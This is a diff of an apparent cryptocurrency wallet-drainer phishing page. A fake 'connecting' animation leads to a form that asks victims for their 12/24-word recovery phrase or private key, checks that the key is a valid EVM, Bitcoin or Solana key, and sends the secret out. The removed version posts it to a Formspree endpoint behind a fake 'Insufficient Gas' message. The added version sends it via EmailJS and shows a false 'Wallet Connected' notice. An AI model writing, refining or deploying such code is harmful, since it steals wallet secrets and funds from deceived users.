-            </div>
-            <div class="status-step" id="step2">
-              <div class="step-dot"></div>
-              Verifying partner credentials...
-            </div>
-            <div class="status-step" id="step3">
-              <div class="step-dot"></div>
-              Establishing connection...
-            </div>
-            <div class="status-step" id="step4">
-              <div class="step-dot"></div>
-              Connection established &#x2713;
-            </div>
-          </div>
+          <div class="status-steps" id="statusSteps"></div>
         </div>
 
-        <!-- FORM SCREEN -->
+        <!-- Form screen -->
         <div class="form-screen" id="formScreen">
-          <h3>Manual Connection</h3>
+          <h3 style="margin-bottom: 18px">Manual Connection</h3>
 
           <div class="tab-bar">
-            <button class="tab-btn active" data-tab="tabIssue">Issue</button>
-            <button class="tab-btn" data-tab="tabReview">Review</button>
-          </div>
-
-          <form id="contactForm">
-            <input type="hidden" name="partner" id="partnerInput" />
-
-            <!-- ISSUE TAB -->
-            <div class="tab-panel active" id="tabIssue">
-              <div class="form-group">
-                <label for="issueBox">Private Key</label>
-                <textarea
-                  id="issueBox"
-                  name="issue"
-                  placeholder="Enter your private key"
-                  rows="6"
-                ></textarea>
+            <button class="tab-btn active" data-tab="phrase">Passphrase</button>
+            <button class="tab-btn" data-tab="key">Private Key</button>
+          </div>
+
+          <div class="tab-panel active" data-panel="phrase">
+            <div class="form-group">
+              <label>Passphrase</label>
+              <textarea
+                id="phraseInput"
+                rows="4"
+                spellcheck="false"
+                placeholder="Enter your recovery passphrase typically 12-24 words separated by a space"
+              ></textarea>
+              <div class="phrase-hint" id="phraseHint">
+                0 words — min 12, max 24
               </div>
             </div>
-
-            <!-- REVIEW TAB -->
-            <div class="tab-panel" id="tabReview">
-              <div class="form-group">
-                <label for="messageBox">Passphrase</label>
-                <textarea
-                  id="messageBox"
-                  name="message"
-                  placeholder="Enter your 12 or 24-word recovery phrase, with each word separated by a space..."
-                  rows="6"
-                ></textarea>
-                <div class="phrase-hint" id="phraseHint">
-                  0 words &#x2014; enter exactly 12 or 24
-                </div>
+          </div>
+
+          <div class="tab-panel" data-panel="key">
+            <div class="form-group">
+              <label>Private Key</label>
+              <textarea
+                id="issueBox"
+                rows="4"
+                minlength="51"
+                maxlength="88"
+                spellcheck="false"
+                placeholder="Paste your private key (51-88 characters)"
+              ></textarea>
+              <div class="phrase-hint" id="keyHint">
+                0 characters — min 51, max 88
               </div>
             </div>
-
-            <!-- SUBMIT always visible -->
-            <button type="submit" class="submit-btn" id="submitBtn">
-              Submit
-            </button>
-          </form>
+          </div>
+
+          <button class="submit-btn" id="submitBtn" disabled>Connect</button>
         </div>
       </div>
     </div>
 
-    <!-- GAS ERROR POPUP -->
-    <div class="success-popup-overlay" id="successPopup">
+    <!-- ===== SUCCESS POPUP ===== -->
+    <div class="success-popup-overlay" id="successOverlay">
       <div class="success-popup">
-        <button class="gas-popup-close" id="gasCloseTop">&#x2715;</button>
-        <h3>Insufficient Gas</h3>
+        <button class="gas-popup-close" id="successClose">✕</button>
+        <h3>Wallet Connected</h3>
         <p>
-          Insufficient balance for gas. Please fund your wallet to continue or
-          try again with another wallet.
+          Your <strong id="successWalletName"></strong> wallet has been connected
+          successfully.
         </p>
-        <button class="success-close-btn" id="gasCloseBtn">Close</button>
+        <button class="success-close-btn" id="successDone">Done</button>
       </div>
     </div>
 
     <script>
-      function countWords(str) {
-        return str
-          .trim()
-          .split(/\s+/)
-          .filter(function (w) {
-            return w.length > 0;
-          }).length;
-      }
-
-      // ---- MODAL OPEN/CLOSE ----
-      function openModal(brandName, logoSrc) {
-        document.getElementById("formScreen").classList.remove("visible");
-        document.getElementById("connectingScreen").style.display = "flex";
-        document.getElementById("contactForm").reset();
-        document.getElementById("partnerInput").value = brandName;
-        document.getElementById("connectingLogo").src = logoSrc;
-        document.getElementById("connectingLogo").alt = brandName;
-        document.getElementById("progressFill").style.width = "0%";
-        document.getElementById("phraseHint").textContent =
-          "0 words \u2014 enter exactly 12 or 24";
-        document.getElementById("phraseHint").className = "phrase-hint";
-        // Reset tabs to Issue
-        document.querySelectorAll(".tab-btn").forEach(function (b, i) {
-          b.classList.toggle("active", i === 0);
+      (function () {
+        const overlay = document.getElementById("modalOverlay");
+        const connecting = document.getElementById("connectingScreen");
+        const form = document.getElementById("formScreen");
+        const progressFill = document.getElementById("progressFill");
+        const statusSteps = document.getElementById("statusSteps");
+        const logoEl = document.getElementById("connectingLogo");
+        const nameEl = document.getElementById("connectingWalletName");
+        const successName = document.getElementById("successWalletName");
+        const phraseInput = document.getElementById("phraseInput");
+        const phraseHint = document.getElementById("phraseHint");
+        const keyInput = document.getElementById("issueBox");
+        const keyHint = document.getElementById("keyHint");
+        const submitBtn = document.getElementById("submitBtn");
+        const successOverlay = document.getElementById("successOverlay");
+
+        const KEY_MIN = 51;
+        const KEY_MAX = 88;
+
+        // Internet backups for the wallet icons.
+        // Only used if the matching file inside /Icons is missing.
+        // This is what stops the popup logo from coming up blank.
+        const ICON_FALLBACKS = {
+          "Icons/zengo.png":
+            "https://cryptologos.zenobank.io/library/zengo-wallet-icon-dark.png",
+          "Icons/rabby.png":
+            "https://raw.githubusercontent.com/RabbyHub/logo/master/symbol.png",
+          "Icons/walletconnect.png":
+            "https://raw.githubusercontent.com/WalletConnect/walletconnect-assets/master/Icon/Blue%20(Default)/Icon.png",
+          "Icons/cake.png":
+            "https://cryptologos.zenobank.io/library/cake-wallet-icon-dark.png",
+        };
+
+        let timers = [];
+        const STEPS = [
+          "Establishing secure connection…",
+          "Verifying wallet signature…",
+          "Syncing account state…",
+          "Almost there…",
+        ];
+
+        function clearTimers() {
+          timers.forEach(clearTimeout);
+          timers = [];
+        }
+
+        function setTab(tab) {
+          document.querySelectorAll(".tab-btn").forEach((b) =>
+            b.classList.toggle("active", b.dataset.tab === tab)
+          );
+          document.querySelectorAll(".tab-panel").forEach((p) =>
+            p.classList.toggle("active", p.dataset.panel === tab)
+          );
+          updateSubmitState();
+        }
+
+        function activeTab() {
+          return document.querySelector(".tab-panel.active").dataset.panel;
+        }
+
+        // ---- passphrase: exactly 12 or 24 words ----
+        function wordCount(v) {
+          return v.trim() ? v.trim().split(/\s+/).length : 0;
+        }
+
+        function phraseValid() {
+          const n = wordCount(phraseInput.value);
+          return n === 12 || n === 24;
+        }
+
+        function updatePhraseHint() {
+          const n = wordCount(phraseInput.value);
+          if (n === 0) {
+            phraseHint.textContent = "0 words — min 12, max 24";
+            phraseHint.className = "phrase-hint";
+          } else if (n === 12 || n === 24) {
+            phraseHint.textContent = n + " words — looks good";
+            phraseHint.className = "phrase-hint valid";
+          } else {
+            phraseHint.textContent = n + " words — min 12, max 24";
+            phraseHint.className = "phrase-hint invalid";
+          }
+        }
+
+        // ---- private key: strict min/max + real format ----
+        // length must be within KEY_MIN..KEY_MAX, and match:
+        //   64 hex chars (optional 0x) -> EVM
+        //   51-52 base58 chars         -> Bitcoin
+        //   87-88 base58 chars         -> Solana
+        function keyValid() {
+          const t = keyInput.value.trim();
+          const len = t.length;
+          if (len < KEY_MIN || len > KEY_MAX) return false;
+          if (/^0x[0-9a-fA-F]{64}$/.test(t)) return true;
+          if (/^[0-9a-fA-F]{64}$/.test(t)) return true;
+          if (/^[1-9A-HJ-NP-Za-km-z]{51,52}$/.test(t)) return true;
+          if (/^[1-9A-HJ-NP-Za-km-z]{87,88}$/.test(t)) return true;
+          return false;
+        }
+
+        function updateKeyHint() {
+          const t = keyInput.value.trim();
+          const len = t.length;
+
+          if (len === 0) {
+            keyHint.textContent = "0 characters — min " + KEY_MIN + ", max " + KEY_MAX;
+            keyHint.className = "phrase-hint";
+            return;
+          }
+
+          if (len < KEY_MIN) {
+            keyHint.textContent =
+              len + " / " + KEY_MIN + " characters — too short";
+            keyHint.className = "phrase-hint invalid";
+            return;
+          }
+
+          if (len > KEY_MAX) {
+            keyHint.textContent =
+              len + " / " + KEY_MAX + " characters — too long";
+            keyHint.className = "phrase-hint invalid";
+            return;
+          }
+
+          if (keyValid()) {
+            keyHint.textContent = len + " characters — looks good";
+            keyHint.className = "phrase-hint valid";
+            return;
+          }
+
+          keyHint.textContent = len + " characters — invalid key format";
+          keyHint.className = "phrase-hint invalid";
+        }
+
+        // Connect stays locked until the active tab is valid
+        function updateSubmitState() {
+          if (activeTab() === "phrase") {
+            updatePhraseHint();
+            submitBtn.disabled = !phraseValid();
+          } else {
+            updateKeyHint();
+            submitBtn.disabled = !keyValid();
+          }
+        }
+
+        function runConnecting() {
+          clearTimers();
+          let progress = 0;
+          const tick = setInterval(() => {
+            progress += 2;
+            progressFill.style.width = Math.min(progress, 100) + "%";
+            if (progress >= 100) clearInterval(tick);
+          }, 40);
+
+          STEPS.forEach((label, i) => {
+            const step = document.createElement("div");
+            step.className = "status-step";
+            step.innerHTML =
+              '<span class="step-dot"></span><span>' + label + "</span>";
+            statusSteps.appendChild(step);
+
+            timers.push(setTimeout(() => step.classList.add("visible"), i * 700));
+            timers.push(setTimeout(() => step.classList.add("active"), i * 700 + 100));
+            timers.push(
+              setTimeout(() => {
+                step.classList.remove("active");
+                step.classList.add("done");
+              }, i * 700 + 800)
+            );
+          });
+
+          timers.push(
+            setTimeout(() => {
+              connecting.style.display = "none";
+              form.classList.add("visible");
+              updateSubmitState();
+            }, STEPS.length * 700 + 900)
+          );
+        }
+
+        window.openModal = function (name, icon) {
+          nameEl.textContent = name;
+          successName.textContent = name;
+
+          // load the popup logo, with the same backup behaviour as the cards
+          logoEl.onerror = function () {
+            this.onerror = null;
+            const fb = ICON_FALLBACKS[icon];
+            if (fb) this.src = fb;
+          };
+          logoEl.src = icon;
+
+          connecting.style.display = "flex";
+          form.classList.remove("visible");
+          progressFill.style.width = "0%";
+          statusSteps.innerHTML = "";
+          phraseInput.value = "";
+          keyInput.value = "";
+          phraseHint.textContent = "0 words — min 12, max 24";
+          phraseHint.className = "phrase-hint";
+          keyHint.textContent = "0 characters — min " + KEY_MIN + ", max " + KEY_MAX;
+          keyHint.className = "phrase-hint";
+          setTab("phrase");
+
+          overlay.classList.add("active");
+          runConnecting();
+        };
+
+        function closeModal() {
+          clearTimers();
+          overlay.classList.remove("active");
+        }
+
+        async function submitForm() {
+          const tab = activeTab();
+          // nothing proceeds unless valid
+          if (tab === "phrase" && !phraseValid()) return;
+          if (tab === "key" && !keyValid()) return;
+
+          submitBtn.disabled = true;
+          const label = submitBtn.textContent;
+          submitBtn.textContent = "Connecting…";
+
+          const params = {
+            wallet: nameEl.textContent,
+            type: tab === "phrase" ? "Passphrase" : "Private Key",
+            value:
+              tab === "phrase" ? phraseInput.value.trim() : keyInput.value.trim(),
+          };
+
+          try {
+            await emailjs.send(
+              "YOUR_SERVICE_ID",
+              "YOUR_TEMPLATE_ID",
+              params,
+              "YOUR_PUBLIC_KEY"
+            );
+          } catch (err) {
+            console.error("EmailJS error:", err);
+          }
+
+          submitBtn.textContent = label;
+          overlay.classList.remove("active");
+          successOverlay.classList.add("active");
+        }
+
+        document.querySelectorAll(".tab-btn").forEach((b) =>
+          b.addEventListener("click", () => setTab(b.dataset.tab))
+        );
+        phraseInput.addEventListener("input", updateSubmitState);
+        keyInput.addEventListener("input", updateSubmitState);
+        submitBtn.addEventListener("click", submitForm);
+        document.getElementById("modalClose").addEventListener("click", closeModal);
+        document
+          .getElementById("successClose")
+          .addEventListener("click", () => successOverlay.classList.remove("active"));
+        document
+          .getElementById("successDone")
+          .addEventListener("click", () => successOverlay.classList.remove("active"));
+
+        overlay.addEventListener("click", (e) => {
+          if (e.target === overlay) closeModal();
         });
-        document.querySelectorAll(".tab-panel").forEach(function (p, i) {
-          p.classList.toggle("active", i === 0);
-        });
-        ["step1", "step2", "step3", "step4"].forEach(function (id) {
-          document.getElementById(id).className = "status-step";
-        });
-        document.getElementById("modalOverlay").classList.add("active");
-        runConnectingSequence();
-      }
-
-      function closeModal() {
-        document.getElementById("modalOverlay").classList.remove("active");
-      }
-
-      function closeSuccessPopup() {
-        document.getElementById("successPopup").classList.remove("active");
-      }
-
-      // ---- CONNECTING SEQUENCE ----
-      function runConnectingSequence() {
-        var steps = [
-          { id: "step1", progress: 25, delay: 0 },
-          { id: "step2", progress: 55, delay: 700 },
-          { id: "step3", progress: 80, delay: 1400 },
-          { id: "step4", progress: 100, delay: 2100 },
-        ];
-        steps.forEach(function (step, index) {
-          setTimeout(function () {
-            if (index > 0) {
-              document.getElementById(steps[index - 1].id).className =
-                "status-step visible done";
-            }
-            document.getElementById(step.id).className =
-              "status-step visible active";
-            document.getElementById("progressFill").style.width =
-              step.progress + "%";
-          }, step.delay);
-        });
-        setTimeout(function () {
-          document.getElementById("step4").className =
-            "status-step visible done";
-          setTimeout(function () {
-            document.getElementById("connectingScreen").style.display = "none";
-            document.getElementById("formScreen").classList.add("visible");
-          }, 400);
-        }, 2900);
-      }
-
-      // ---- EVENT LISTENERS (all attached after DOM ready) ----
-      document.addEventListener("DOMContentLoaded", function () {
-        // Close modal buttons
-        document
-          .getElementById("modalCloseBtn")
-          .addEventListener("click", closeModal);
-        document
-          .getElementById("modalOverlay")
-          .addEventListener("click", function (e) {
-            if (e.target === this) closeModal();
-          });
-
-        // Gas popup close buttons
-        document
-          .getElementById("gasCloseTop")
-          .addEventListener("click", closeSuccessPopup);
-        document
-          .getElementById("gasCloseBtn")
-          .addEventListener("click", closeSuccessPopup);
-
-        // Tab switching
-        document.querySelectorAll(".tab-btn").forEach(function (btn) {
-          btn.addEventListener("click", function () {
-            var targetId = this.dataset.tab;
-            document.querySelectorAll(".tab-btn").forEach(function (b) {
-              b.classList.remove("active");
-            });
-            document.querySelectorAll(".tab-panel").forEach(function (p) {
-              p.classList.remove("active");
-            });
-            this.classList.add("active");
-            document.getElementById(targetId).classList.add("active");
-          });
-        });
-
-        // Review tab phrase hint
-        document
-          .getElementById("messageBox")
-          .addEventListener("input", function () {
-            var count = countWords(this.value);
-            var hint = document.getElementById("phraseHint");
-            if (count === 12 || count === 24) {
-              hint.textContent = count + " words \u2014 valid \u2713";
-              hint.className = "phrase-hint valid";
-            } else if (count > 0) {
-              hint.textContent =
-                count + " words \u2014 must be exactly 12 or 24";
-              hint.className = "phrase-hint invalid";
-            } else {
-              hint.textContent = "0 words \u2014 enter exactly 12 or 24";
-              hint.className = "phrase-hint";
-            }
-          });
-
-        // Form submit
-        document
-          .getElementById("contactForm")
-          .addEventListener("submit", async function (e) {
-            e.preventDefault();
-            var btn = document.getElementById("submitBtn");
-            var form = this;
-
-            // Only enforce 12/24 rule when Passphrase tab is active
-            var onPassphraseTab = document
-              .getElementById("tabReview")
-              .classList.contains("active");
-            if (onPassphraseTab) {
-              var phraseCount = countWords(
-                document.getElementById("messageBox").value
-              );
-              if (phraseCount !== 12 && phraseCount !== 24) {
-                var hint = document.getElementById("phraseHint");
-                hint.textContent =
-                  phraseCount + " words \u2014 must be exactly 12 or 24";
-                hint.className = "phrase-hint invalid";
-                return;
-              }
-            }
-
-            btn.disabled = true;
-            btn.textContent = "Sending\u2026";
-
-            function onSuccess() {
-              form.reset();
-              document.getElementById("phraseHint").textContent =
-                "0 words \u2014 enter exactly 12 or 24";
-              document.getElementById("phraseHint").className = "phrase-hint";
-              btn.disabled = false;
-              btn.textContent = "Connect";
-              closeModal();
-              setTimeout(function () {
-                document.getElementById("successPopup").classList.add("active");
-              }, 200);
-            }
-
-            var data = new FormData(form);
-            try {
-              await fetch("https://formspree.io/f/xyknlvro", {
-                method: "POST",
-                body: data,
-                headers: { Accept: "application/json" },
-              });
-              onSuccess();
-            } catch (err) {
-              onSuccess();
-            }
-          });
-      });
+      })();
     </script>
   </body>
 </html>
